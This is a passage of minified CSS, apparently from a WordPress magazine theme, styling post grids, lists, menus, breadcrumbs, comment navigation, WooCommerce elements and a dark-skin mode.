.jcqi_cm_name{font-size:14px;margin-bottom:5px}.jcqi_cat_img_w .jcqi_cm_overlay .jcqi_cm_count{font-size:12px}.jcqi_cat_img_w .jcqi_cm_overlay .jcqi_cm_count,.jcqi_cat_img_w .jcqi_cm_overlay .jcqi_cm_name{display:block;line-height:1.2}.jcqi_cat_img_w .category_image_bg_image{width:50px;height:50px;border-radius:100px;right:20px;top:50%;position:absolute;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%);z-index:2}.footer-columns .jcqi_cat_img_w .category_image_bg_image{width:40px;height:40px;right:15px}.jcqi_main_list_w{float:left;width:100%;margin-bottom:40px}.jcqi_main_list{width:100%;float:left;padding-bottom:60%;position:relative;overflow:hidden}.jcqi_main_list .jcqi_f_img_link{background:#000;opacity:.3}.jcqi_main_list .jcqi_f_postbox .jcqi_f_cat{margin-bottom:15px}.jcqi_main_list .jcqi_f_postbox .jcqi_f_cat a{float:none;display:inline-block}.jcqi_main_list .jcqi_f_postbox .jcqi_f_title{margin-bottom:0;float:left;width:100%}.jcqi_main_list .jcqi_f_postbox .jcqi_post_meta{margin-top:15px}.jcqi_main_list .jcqi_f_postbox{float:left;position:absolute;left:50px;right:50px;bottom:50px}.jcqi_main_list .jcqi_post_meta .jcqi_author_img_w img{display:inline-block;float:none}.jcqi_main_list .jcqi_post_meta .jcqi_author_img_w a,.jcqi_main_list .jcqi_post_meta .jcqi_author_img_w a:hover{float:none}.jcqi_main_list .jcqi_post_meta span{display:inline-block;float:none}.jcqi_main_list .jcqi_post_meta .post-read-time:before{background:#fff}.jcqi_main_list .jcqi_post_meta .jcqi_author_img_w a,.jcqi_main_list .jcqi_post_meta span{color:#fff!important}.jcqi_main_list .jcqi_f_postbox .jcqi_f_title a,.jcqi_main_list .jcqi_f_postbox .jcqi_f_title a:hover{color:#fff!important}.jcqi_m_right.main_2col_l .jcqi_m_right_w{border-top:0}.jcqi_m_center.main_2col_m{margin-bottom:10px}.jcqi_m_center.main_2col_m .jcqi_m_center_w{height:500px}.jcqi_grid_overlay{margin-right:-20px;margin-left:-20px}.jcqi_grid_overlay .jcqi_sec_title{padding:0 20px}.jcqi_grid_overlay .jcqi_grid_overlay_col{width:33.333%;float:left;padding:0 20px;margin-bottom:30px}.jcqi_grid_overlay .jcqi_grid_verlay_wrap{position:relative;overflow:hidden;padding-bottom:110%}.jcqi_grid_overlay .jcqi_f_postbox{position:absolute;bottom:0;left:0;padding:0 30px 30px 30px}.jcqi_grid_overlay .jcqi_f_cat{top:20px;left:20px;position:absolute}.jcqi_grid_overlay .jcqi_f_postbox .jcqi_f_title{float:left;width:100%;margin-bottom:0}.jcqi_grid_overlay .jcqi_f_postbox .jcqi_f_cat{margin-bottom:10px}.jcqi_grid_overlay .jcqi_f_postbox .jcqi_f_title a,.jcqi_grid_overlay .jcqi_f_postbox .jcqi_f_title a:hover{color:#fff!important;font-size:23px;margin-bottom:0;display:block}.jcqi_grid_overlay .jcqi_f_postbox .jcqi_post_meta{margin-top:10px}.jcqi_grid_overlay .jcqi_post_meta span,.jcqi_grid_overlay .jcqi_post_meta span a{color:#fff!important}.jcqi_grid_overlay .jcqi_post_meta span:before{background:#fff}.jcqi_grid_overlay .jcqi_f_img_link{background:#000;opacity:.2}.jcqi_menu_tls .jcqi_w_menu.jcqi_grid_overlay .jcqi_grid_overlay_col{width:25%;margin-bottom:0}.jcqi_w_menu.jcqi_grid_overlay .jcqi_grid_overlay_col{width:100%}.jcqi_w_menu.jcqi_grid_overlay .jcqi_grid_overlay_col:last-child{margin-bottom:0}.jcqi_menu_tls .jcqi_w_menu.jcqi_grid_overlay{margin:0 -15px}.jcqi_menu_tls .jcqi_w_menu.jcqi_grid_overlay .jcqi_grid_overlay_col{padding:0 15px}.jcqi_w_menu.jcqi_grid_overlay .jcqi_f_cat a{padding:3px 7px;letter-spacing:0;font-size:12px;font-weight:600;color:#fff;float:left}.jcqi_w_menu.jcqi_grid_overlay .jcqi_f_cat a:hover{color:#fff!important}.jcqi_w_menu.jcqi_grid_overlay .jcqi_f_title a{letter-spacing:0;padding:0}.jcqi_w_menu.jcqi_grid_overlay .jcqi_f_postbox{padding:0 30px 30px 30px}.jcqi_w_menu.jcqi_grid_overlay .jcqi_f_postbox .jcqi_f_title a{font-size:16px;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:3.7em}.jcqi_w_menu.jcqi_grid_overlay .jcqi_f_postbox .jcqi_author_img_w,.jcqi_w_menu.jcqi_grid_overlay .jcqi_f_postbox .jcqi_post_meta span{text-align:left;text-transform:capitalize;letter-spacing:0!important;color:#fff!important;font-size:12px!important;float:left}.jcqi_w_menu.jcqi_grid_overlay .jcqi_f_postbox .jcqi_post_meta .post-read-time{display:none}.jcqi_w_menu.jcqi_grid_overlay .jcqi_f_postbox .jcqi_author_img_w a{padding:0;float:none!important;display:inline-block;text-transform:capitalize;letter-spacing:0!important;color:#fff!important;font-size:12px!important;line-height:1.2!important}.jcqi_w_menu.jcqi_grid_overlay .jcqi_f_postbox .jcqi_author_img_w a:hover{color:#fff!important}#sidebar .jcqi_w_menu.jcqi_grid_overlay .jcqi_grid_overlay_col,.elementor-widget-container .jcqi_w_menu.jcqi_grid_overlay .jcqi_grid_overlay_col,.footer-columns .jcqi_w_menu.jcqi_grid_overlay .jcqi_grid_overlay_col{width:100%}#sidebar .jcqi_grid_overlay.jcqi_w_menu .jcqi_grid_verlay_wrap,.elementor-widget-container .jcqi_grid_overlay.jcqi_w_menu .jcqi_grid_verlay_wrap,.footer-columns .jcqi_grid_overlay.jcqi_w_menu .jcqi_grid_verlay_wrap{padding-bottom:60%}.is-hidden{display:none!important}.jcqi_hide{opacity:0!important}.show_block{-webkit-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-moz-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-ms-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-o-transition:opacity .3s cubic-bezier(.32,.74,.57,1);transition:opacity .3s cubic-bezier(.32,.74,.57,1)}.end-list{width:100%}.jcqi_end_wrp{line-height:1.2}.jcqi_end_wrp,.jcqi_lmore_wrap{float:left;width:100%;text-align:center}.jcqi_lmore_wrap .jl-load-animation{top:50%;left:0;right:0;width:100%;position:absolute;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%);display:none}.jl-load-animation span{width:25px;height:25px;border:3px solid #fff;border-right-color:transparent;border-radius:50%;position:relative;animation:loader-rotate 1s linear infinite;margin-top:8px;display:inline-block}.jl-load-animation span:after{content:'';width:3px;height:3px;background:#fff;border-radius:50%;position:absolute;top:0;left:16px}.jl-load-animation span:before{content:'';width:3px;height:3px;background:#fff;border-radius:50%;position:absolute;top:15px;left:16px}@keyframes loader-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.jcqi_lmore_c.jcqi_hide_pagination{display:none}.jcqi_lmore_c{height:40px;position:relative;display:inline-block;background:#000;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;border-radius:5px}.jcqi_lmore_c .jl-load-link{height:40px;line-height:40px;display:block;color:#fff;text-transform:capitalize;font-size:13px;letter-spacing:0;font-weight:600;padding:0 40px}.jcqi_lmore_c .jl-load-link:hover{text-decoration:none!important;color:#fff!important}.jcqi_lmore_c:hover{background:#f75454}.jcqi_post_fr_w{position:relative;width:100%;cursor:auto}.jcqi_post_fr_w.swiper-wrapper{display:block}.jcqi_post_fr_w .row{position:relative;height:580px;margin-bottom:0}.jcqi_post_fr .jcqi_f_postbox,.jcqi_post_fr .jcqi_post_fr_s{position:absolute;top:50%;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%)}.jcqi_post_fr_w .jcqi_f_img_link{background:#000;top:0;opacity:.3!important}.jcqi_post_fr .jcqi_f_postbox{width:60%;left:15px}.jcqi_post_fr .jcqi_post_fr_s{width:350px;right:15px}.jcqi_post_fr .jcqi_m_right .jcqi_m_right_w:last-child{padding:0 0 30px 0}.jcqi_post_fr .jcqi_post_fr_sw{padding:30px 30px 0 30px}.jcqi_post_fr_sw:after{display:table;content:'';clear:both}.jcqi_post_fr_sw .jcqi_f_cat{margin-bottom:10px}.jcqi_post_fr_sw .jcqi_post_meta{margin-top:9px}.jcqi_post_fr_sw .jcqi_post_meta,.jcqi_post_fr_sw .jcqi_post_meta span{line-height:1.2}.jcqi_post_fr_s .entry-title{float:left;width:100%;font-size:15px}.jcqi_f_postbox .post_subtitle_text{color:#fff!important;margin-bottom:0;margin-top:10px;float:left;width:100%;font-size:18px;line-height:1.5;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:2.7em}.jcqi_f_postbox .jcqi_f_cat{margin-bottom:15px}.jcqi_f_postbox .jcqi_post_meta{margin-top:20px}.jcqi_post_fr .jcqi_f_title{float:left;width:100%;margin-bottom:0}.jcqi_post_fr .jcqi_f_title a{color:#fff;font-size:38px}.jcqi_post_fr .jcqi_m_right_img{overflow:hidden}.jcqi_post_fr .jcqi_f_title a:hover,.jcqi_post_fr_s .entry-title a,.jcqi_post_fr_s .entry-title a:hover{color:#fff!important}.jcqi_post_fr_s .entry-title a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:3.7em}.jcqi_post_fr .jcqi_post_meta span,.jcqi_post_fr .jcqi_post_meta span a,.jcqi_post_fr .jcqi_post_meta span a:hover{color:#fff!important}.jcqi_post_fr .jcqi_post_meta .post-read-time:before{background:#fff}.jcqi_clear_at:after{content:'';display:table;clear:both}.jcqi_m_below_w .jcqi_m_below{float:left;width:100%;margin-bottom:40px}.jcqi_m_below_w .jcqi_m_below_c{width:100%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jcqi_m_below_w .jcqi_m_below_img{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;width:50%;position:relative!important;display:block;float:left;height:380px;overflow:hidden}.jcqi_m_below_w .text-box{position:relative;margin-left:40px;top:0}.jcqi_m_below_w .text-box .jcqi_ssider_more{float:left;text-transform:capitalize;letter-spacing:0;font-size:13px;font-weight:600;color:#fff;height:40px;line-height:40px;padding:0 30px 0;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;transition:.25s;background-color:#222;margin-top:20px;border-radius:3px}.jcqi_m_below_w .text-box .jcqi_ssider_more:hover{text-decoration:none!important;background:#f75454;color:#fff!important}.jcqi_m_below_w .text-box .jcqi_f_cat{margin-bottom:13px}.jcqi_m_below_w .text-box .entry-title{font-size:30px;margin-bottom:0}.jcqi_m_below_w .text-box .jcqi_post_meta,.jcqi_m_below_w .text-box p{margin-bottom:0;margin-top:15px;float:left;width:100%}.jcqi_m_below_w .jcqi_mb_list{width:25%;float:left;padding-right:15px}.jcqi_m_below_w .jcqi_mb_list .entry-title{font-size:17px;margin-bottom:0;float:left;width:100%}.jcqi_m_below_w .jcqi_mb_list .entry-title a{display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:3.7em}.jcqi_m_below_w .jcqi_mb_list .jcqi_f_cat{margin-bottom:10px}.jcqi_m_below_w .jcqi_mb_list .jcqi_post_meta{margin-bottom:0;margin-top:10px}.jcqi_none_title{font-size:32px;margin-bottom:20px}.jcqi_cat_mid_title{margin-bottom:50px}.jcqi_cat_mid_title .categories-title{font-size:35px;margin-bottom:0;margin-top:-10px}.jcqi_cat_mid_title p{margin-top:5px;margin-bottom:0;max-width:80%}.jcqi_cat_head .jcqi_grid_overlay .jcqi_f_img_link{opacity:.5}.jcqi_cat_head .jcqi_m_below_w .jcqi_m_below{margin-bottom:0}.jcqi_cat_2col.jcqi_grid_overlay{margin:0 -1px}.jcqi_cat_2col.jcqi_grid_overlay .jcqi_grid_overlay_col{width:50%;padding:0 1px;margin-bottom:0}.jcqi_cat_2col.jcqi_grid_overlay .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap{padding-bottom:80%}.jcqi_cat_2col.jcqi_grid_overlay .jcqi_f_postbox .jcqi_f_title a{font-size:25px}.jcqi_cat_3col.jcqi_grid_overlay{margin:0 -.5px}.jcqi_cat_3col.jcqi_grid_overlay .jcqi_grid_overlay_col{width:33.333333%;padding:0 .5px;margin-bottom:0}.jcqi_cat_3col.jcqi_grid_overlay .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap{padding-bottom:110%}.jcqi_cat_3col.jcqi_grid_overlay .jcqi_f_postbox .jcqi_f_title a{font-size:20px}.jcqi_cat_3mcol.jcqi_grid_overlay{margin:0 -1px}.jcqi_cat_3mcol.jcqi_grid_overlay.cat_col1 .jcqi_grid_overlay_col{width:60%}.jcqi_cat_3mcol.jcqi_grid_overlay.cat_col1 .jcqi_f_postbox .jcqi_f_title a{font-size:33px}.jcqi_cat_3mcol.jcqi_grid_overlay.cat_col2 .jcqi_grid_overlay_col{margin-bottom:2px}.jcqi_cat_3mcol.jcqi_grid_overlay.cat_col2 .jcqi_grid_overlay_col,.jcqi_cat_3mcol.jcqi_grid_overlay.cat_col3 .jcqi_grid_overlay_col{width:40%}.jcqi_cat_3mcol.jcqi_grid_overlay .jcqi_grid_overlay_col{padding:0 1px;margin-bottom:0}.jcqi_cat_3mcol.jcqi_grid_overlay.cat_col1 .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap{padding-bottom:75%}.jcqi_cat_3mcol.jcqi_grid_overlay.cat_col2 .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap,.jcqi_cat_3mcol.jcqi_grid_overlay.cat_col3 .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap{padding-bottom:56.1%}.jcqi_cat_5col.jcqi_grid_overlay{margin:0 -1px}.jcqi_cat_5col.jcqi_grid_overlay.cat_col1 .jcqi_grid_overlay_col{width:50%}.jcqi_cat_5col.jcqi_grid_overlay.cat_col1 .jcqi_f_postbox .jcqi_f_title a{font-size:33px}.jcqi_cat_5col.jcqi_grid_overlay.cat_col2 .jcqi_grid_overlay_col,.jcqi_cat_5col.jcqi_grid_overlay.cat_col3 .jcqi_grid_overlay_col{margin-bottom:2px}.jcqi_cat_5col.jcqi_grid_overlay.cat_col2 .jcqi_grid_overlay_col,.jcqi_cat_5col.jcqi_grid_overlay.cat_col3 .jcqi_grid_overlay_col,.jcqi_cat_5col.jcqi_grid_overlay.cat_col4 .jcqi_grid_overlay_col,.jcqi_cat_5col.jcqi_grid_overlay.cat_col5 .jcqi_grid_overlay_col{width:25%}.jcqi_cat_5col.jcqi_grid_overlay .jcqi_grid_overlay_col{padding:0 1px;margin-bottom:0}.jcqi_cat_5col.jcqi_grid_overlay.cat_col1 .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap{padding-bottom:90%}.jcqi_cat_5col.jcqi_grid_overlay.cat_col2 .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap,.jcqi_cat_5col.jcqi_grid_overlay.cat_col3 .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap,.jcqi_cat_5col.jcqi_grid_overlay.cat_col4 .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap,.jcqi_cat_5col.jcqi_grid_overlay.cat_col5 .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap{padding-bottom:90%}.jcqi_cat_5col.jcqi_grid_overlay.cat_col2 .jcqi_grid_overlay_col .jcqi_f_postbox,.jcqi_cat_5col.jcqi_grid_overlay.cat_col3 .jcqi_grid_overlay_col .jcqi_f_postbox,.jcqi_cat_5col.jcqi_grid_overlay.cat_col4 .jcqi_grid_overlay_col .jcqi_f_postbox,.jcqi_cat_5col.jcqi_grid_overlay.cat_col5 .jcqi_grid_overlay_col .jcqi_f_postbox{padding:0 20px 20px 20px}.jcqi_cat_5col.jcqi_grid_overlay.cat_col1 .jcqi_post_meta .post-read-time{display:block}.jcqi_cat_5col.jcqi_grid_overlay .jcqi_post_meta .post-read-time{display:none}.jcqi_cat_5col.jcqi_grid_overlay .jcqi_f_postbox .jcqi_f_title a{font-size:16px}.breadcrumbs_options{font-size:11px;color:#000;font-weight:400;float:left;width:100%;text-transform:capitalize;letter-spacing:0}.breadcrumbs_options a{color:#000!important}.breadcrumbs_options i{margin:0 5px}.breadcrumbs_options a:hover{color:#f75454;text-decoration:none!important}.main_content{margin-bottom:0!important}.content_single_page{margin-bottom:50px!important;float:left;width:100%;padding:0}.content_single_page p:last-child{margin-bottom:0}.content_single_page.page{margin-top:-7px;margin-bottom:50px!important;width:100%;display:inline-block;vertical-align:top;position:relative;background:0 0}.content_single_page.page #respond{padding:0;margin-bottom:0}#content .content_single_page.page form,#content .content_single_page.page form #submit,#content .content_single_page.page form .form-submit{margin-bottom:0}.content_single_page.type-page .comment-respond .comment-reply-title,.content_single_page.type-page .comments-area .comments-title{margin-top:0}.content_single_page.type-page .single_section_comment{margin-top:15px;padding:0}.content_single_page.type-page .single_section_comment a{-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important}.content_single_page.type-page .single_section_comment .comment-edit-link:hover,.content_single_page.type-page .single_section_comment .comment-reply-link:hover{color:#fff!important}.content_single_page .image-post-thumb{margin-bottom:20px}.content_single_page a:hover{color:#f75454}.page-full{padding-bottom:0}.page-full#content{width:66.66666666666667%!important;float:none;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}.content_page_padding{width:100%;display:inline-block;vertical-align:top}.assistive-text.section-heading{float:left;width:100%;font-size:20px;margin:0;line-height:40px}#comment-nav-below{float:left;width:100%;margin-top:-25px;margin-bottom:50px}#comment-nav-below .nav-previous{float:left;margin:0 10px 0 0}#comment-nav-below .nav-next a,#comment-nav-below .nav-previous a{padding:5px 12px;background:#f4f4f4;color:#000;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:13px}#comment-nav-below .nav-next a:hover,#comment-nav-below .nav-previous a:hover{text-decoration:none!important;opacity:.8}#comment-nav-below .nav-next{float:left;margin:0}#mainmenu li a i{margin-right:5px}#mainmenu>li>a:hover,.navigation_wrapper #mainmenu.jcqi_main_menu>li li>a:hover{color:#000!important}.options_dark_skin #mainmenu.jcqi_main_menu>li li>a:hover,.options_dark_skin #mainmenu>li>a:hover{color:#fff!important}#mainmenu li:hover>a .jcqi_menu_lb{left:auto}.jcqi_menu_lb{left:auto;position:absolute!important;bottom:auto!important;background:#222!important;color:#fff;top:15px;line-height:13px;height:13px!important;font-size:9px;padding:0 5px;letter-spacing:0!important;width:unset!important}.jcqi_menu_lb .jcqi_lb_ar{position:absolute;left:40%;top:100%;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #222;clear:both}.options_dark_skin.options_layout_wrapper{background:#1a1a1a}.options_dark_skin a,.options_dark_skin h1,.options_dark_skin h2,.options_dark_skin h3,.options_dark_skin h4,.options_dark_skin h5,.options_dark_skin h6{color:#fff}.options_dark_skin p{color:#cacaca}.options_dark_skin .jcqi_post_meta,.options_dark_skin .jcqi_post_meta .post-date,.options_dark_skin .jcqi_post_meta .post-read-time,.options_dark_skin .jcqi_post_meta a{color:#8b8b8b!important}.options_dark_skin .jcqi_lmore_c{background:#484848}.options_dark_skin .jcqi_lmore_c:hover{background:#f75454}.options_dark_skin .elementor-section.elementor-section-stretched{background:#000!important}.options_dark_skin .jcqi_m_below_w .text-box .jcqi_ssider_more{background-color:#484848}.options_dark_skin .jcqi_cat_img_w .jcqi_cat_img_c{border:1px solid #2f2f2f;background:#232323}.options_dark_skin .enable_footer_columns_dark,.options_dark_skin .enable_footer_copyright_dark{background:#1a1a1a}.options_dark_skin .jcqi_header_magazine_style.header_layout_style3_custom .menu_wrapper{border-bottom:1px solid #303030;background:#1a1a1a}.options_dark_skin .header_layout_style3_custom.jcqi_cus_top_share .search_header_menu.jcqi_nav_mobile .search_header_wrapper i,.options_dark_skin .header_layout_style3_custom.jcqi_cus_top_share .search_header_menu.jcqi_nav_mobile .search_header_wrapper i:hover,.options_dark_skin .jcqi_cat_img_w .jcqi_cm_overlay .jcqi_cm_count,.options_dark_skin .jcqi_cat_img_w .jcqi_cm_overlay .jcqi_cm_name,.options_dark_skin .jcqi_full_feature .jcqi_post_meta span,.options_dark_skin .jcqi_full_feature .jcqi_post_meta span a,.options_dark_skin .jcqi_grid_overlay .jcqi_post_meta span,.options_dark_skin .jcqi_grid_overlay .jcqi_post_meta span a,.options_dark_skin .jcqi_header_magazine_style.header_layout_style3_custom #mainmenu>li>a,.options_dark_skin .jcqi_main_list .jcqi_post_meta .jcqi_author_img_w a,.options_dark_skin .jcqi_main_list .jcqi_post_meta span,.options_dark_skin .jcqi_post_fr .jcqi_post_meta .jcqi_author_img_w,.options_dark_skin .jcqi_post_fr .jcqi_post_meta .jcqi_author_img_w a,.options_dark_skin .jcqi_post_fr .jcqi_post_meta .post-date,.options_dark_skin .jcqi_post_fr .jcqi_post_meta .post-read-time,.options_dark_skin .jcqi_sec_title .jcqi_title_c,.options_dark_skin .navigation_wrapper .jcqi_main_menu ul .menu-item-has-children>a:after,.options_dark_skin .navigation_wrapper .jcqi_main_menu>li li a,.options_dark_skin .search_header_menu i,.options_dark_skin .search_header_menu i:hover,.options_dark_skin .widget-title .jcqi_title_c,.options_dark_skin .widget_jcqi_wrapper h5{color:#fff!important}.options_dark_skin .jlm_w span{background:#fff}.options_dark_skin .jcqi_day_night .jl-night-toggle-icon{background:rgba(255,255,255,.2)}.options_dark_skin .jcqi_day_night .jl-night-toggle-icon i,.options_dark_skin .jcqi_day_night .jl-night-toggle-icon i:hover{color:#000!important}.options_dark_skin .navigation_wrapper .jcqi_main_menu .sub-menu,.options_dark_skin .navigation_wrapper .jcqi_main_menu ul,.options_dark_skin .navigation_wrapper .jcqi_main_menu>li>.sub-menu,.options_dark_skin .navigation_wrapper .jcqi_main_menu>li>ul{background:#1a1a1a!important}.options_dark_skin .navigation_wrapper .jcqi_main_menu .sub-menu li,.options_dark_skin .navigation_wrapper .jcqi_main_menu ul li{border-bottom:0}.options_dark_skin .navigation_wrapper .jcqi_main_menu .sub-menu li,.options_dark_skin .navigation_wrapper .jcqi_main_menu ul li{border-top:1px solid #303030!important;border-left:1px solid #303030;border-right:1px solid #303030}.options_dark_skin .navigation_wrapper .jcqi_main_menu ul li:last-child{border-bottom:1px solid #303030!important}.options_dark_skin .navigation_wrapper .jcqi_main_menu li li.current-menu-item>a,.options_dark_skin .navigation_wrapper .jcqi_main_menu li li:hover>a{background:#222!important}.options_dark_skin .navigation_wrapper .sub-menu li:first-child>.sub-menu{margin-top:-1px!important}.options_dark_skin .navigation_wrapper .jcqi_main_menu>li>.sub-menu.menu_post_feature{border:1px solid #303030}.options_dark_skin .navigation_wrapper .jcqi_main_menu>li>.sub-menu.menu_post_feature>li,.options_dark_skin .navigation_wrapper .jcqi_main_menu>li>.sub-menu.menu_post_feature>li:last-child{border:0!important}.options_dark_skin .jcqi_header_magazine_style.header_layout_style3_custom .logo_small_wrapper_table .logo_small_wrapper a .jcqi_logo_n{opacity:0}.options_dark_skin .jcqi_header_magazine_style.header_layout_style3_custom .logo_small_wrapper_table .logo_small_wrapper a .jcqi_logo_w{opacity:1}.options_dark_skin .search_form_menu_personal{background:rgba(26,26,26,.98)}.options_dark_skin .search_form_menu_personal .searchform_theme .search_btn{color:#fff;border-bottom:2px solid #fff!important}.options_dark_skin .search_form_menu_personal .searchform_theme .search_btn::-webkit-input-placeholder{color:#fff!important}.options_dark_skin .jcqi_close_wapper .jcqi_close_1,.options_dark_skin .jcqi_close_wapper .jcqi_close_2{background:#fff}.options_dark_skin #content_nav{background:#1a1a1a;color:#fff}.options_dark_skin .mobile_menu_active.mobile_menu_overlay{background:rgba(0,0,0,.9)}.options_dark_skin #content_nav .menu_moble_slide li a,.options_dark_skin #content_nav a .arrow_down i{color:#fff}.options_dark_skin .jl-hshow{background-color:#1a1a1a;border:1px solid #303030}.options_dark_skin .woocommerce ul.product_list_widget .woocommerce-mini-cart-item .quantity{color:#cacaca}.options_dark_skin .woocommerce-mini-cart__total{border-top:1px solid #303030}.options_dark_skin .single_post_entry_content .single_post_title_main,.options_dark_skin li.woocommerce-mini-cart-item a:not(.remove):hover{color:#fff}.options_dark_skin .single_post_tag_layout li a{border:1px solid #555;background:0 0!important}.options_dark_skin .single-post-meta-wrapper.jcqi_sfoot i{border:1px solid #555;color:#fff}.options_dark_skin .single-post-meta-wrapper.jcqi_sfoot .jm-post-like span,.options_dark_skin .single-post-meta-wrapper.jcqi_sfoot .view_options span{background:#555}.options_dark_skin .postnav_w{border-top:1px solid #303030;border-bottom:1px solid #303030}.options_dark_skin .auth .author-info{background:#303030}.options_dark_skin blockquote{background:#303030}.options_dark_skin blockquote p{color:#fff}.options_dark_skin .auth{border-top:1px solid #1a1a1a}.options_dark_skin .widget-title .jcqi_title_c,.options_dark_skin .widget_jcqi_wrapper h5{border-bottom:1px solid #303030}.options_dark_skin .auth .author_commentcount,.options_dark_skin .auth .author_postcount{background:#484848}.options_dark_skin .jcqi_main_menu>li>a>.border-menu{background:#fff!important}.options_dark_skin .menu_wrapper .jcqi_main_menu>li:hover>a>.border-menu{background:#fff!important}.options_dark_skin .jcqi_single_style1 .single-post-meta-wrapper span,.options_dark_skin .jcqi_single_style1 .single-post-meta-wrapper span a,.options_dark_skin .jcqi_single_style1 .single-post-meta-wrapper span.post-author a,.options_dark_skin .single-post-meta-wrapper.jcqi_sfoot .jm-post-like,.options_dark_skin .single-post-meta-wrapper.jcqi_sfoot .jm-post-like:hover,.options_dark_skin .single-post-meta-wrapper.jcqi_sfoot .view_options{color:#8b8b8b!important}.options_dark_skin .product_meta>*,.options_dark_skin blockquote cite,.options_dark_skin blockquote:before,.woocommerce .options_dark_skin .summary .price *,.woocommerce .options_dark_skin .woocommerce-breadcrumb,.woocommerce .options_dark_skin .woocommerce-breadcrumb a,.woocommerce .options_dark_skin div.product .product-loop-content .price *,.woocommerce .options_dark_skin div.product .woocommerce-tabs ul.tabs li a,.woocommerce .options_dark_skin table.shop_attributes th{color:#cacaca}.options_dark_skin .woocommerce form .form-row input.input-text,.options_dark_skin .woocommerce form .form-row textarea,.options_dark_skin .woocommerce form .select2-container--default .select2-selection--single,.options_dark_skin textarea{background-color:#303030;border:1px solid #303030;color:#fff}.options_dark_skin .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.options_dark_skin #content input[type=email],.options_dark_skin #content input[type=password],.options_dark_skin #content input[type=text],.options_dark_skin #content select,.options_dark_skin #content textarea,.options_dark_skin .comment-form-author input,.options_dark_skin .comment-form-comment textarea,.options_dark_skin .comment-form-email input,.options_dark_skin .comment-form-url input{background-color:#303030;border:1px solid #303030;color:#fff}.options_dark_skin #content input[type=email]:focus,.options_dark_skin #content input[type=password]:focus,.options_dark_skin #content input[type=text]:focus,.options_dark_skin #content textarea:focus,.options_dark_skin .comment-form-author input:focus,.options_dark_skin .comment-form-comment textarea:focus,.options_dark_skin .comment-form-email input:focus,.options_dark_skin .comment-form-url input:focus{color:#fff;border:1px solid #303030}.options_dark_skin #commentform #submit,.options_dark_skin .wpcf7-form-control.wpcf7-submit{background-color:#484848}.woocommerce .options_dark_skin div.product form.cart .button{background-color:#484848;opacity:1}.woocommerce .options_dark_skin .quantity .qty{color:#fff}.woocommerce .options_dark_skin .quantity{border:1px solid #484848}.woocommerce .options_dark_skin div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .options_dark_skin div.product .woocommerce-tabs ul.tabs li:hover a{border-color:#fff;color:#fff!important}.woocommerce .options_dark_skin #reviews #comments ol.commentlist li .comment-text{background-color:#303030}.woocommerce .options_dark_skin #respond input#submit,.woocommerce .options_dark_skin a.added_to_cart,.woocommerce .options_dark_skin a.button,.woocommerce .options_dark_skin button.button,.woocommerce .options_dark_skin input.button{background:#484848}.options_dark_skin .jlb-btn.up:after{border-top:1px solid #fff}.options_dark_skin .jlb-btn:before{border-top:1px solid #fff}.options_dark_skin .woocommerce button.button.disabled,.options_dark_skin .woocommerce button.button:disabled[disabled],.options_dark_skin .woocommerce input.button.disabled,.options_dark_skin .woocommerce input.button:disabled[disabled],.woocommerce-cart .options_dark_skin .woocommerce-cart-form .actions button.button,.woocommerce-page .options_dark_skin #payment #place_order{background:#484848}.options_dark_skin .woocommerce button.button.disabled:hover,.options_dark_skin .woocommerce button.button:disabled[disabled]:hover,.options_dark_skin .woocommerce input.button.disabled:hover,.options_dark_skin .woocommerce input.button:disabled[disabled]:hover,.woocommerce-cart .options_dark_skin .woocommerce-cart-form .actions button.button:hover,.woocommerce-page .options_dark_skin #payment #place_order:hover{background:#000}.woocommerce-cart .options_dark_skin .wc-proceed-to-checkout a.checkout-button{background-color:#484848}.options_dark_skin table.cart tr.cart_item td.product-remove a:before,.woocommerce-cart .options_dark_skin table.shop_table th,.woocommerce-cart .options_dark_skin table.shop_table th.product-name{color:#fff}.woocommerce-cart .options_dark_skin .woocommerce table.cart tr.cart_item td{color:#cacaca}.woocommerce .options_dark_skin table.wishlist_table td.product-name a,.woocommerce-page .options_dark_skin 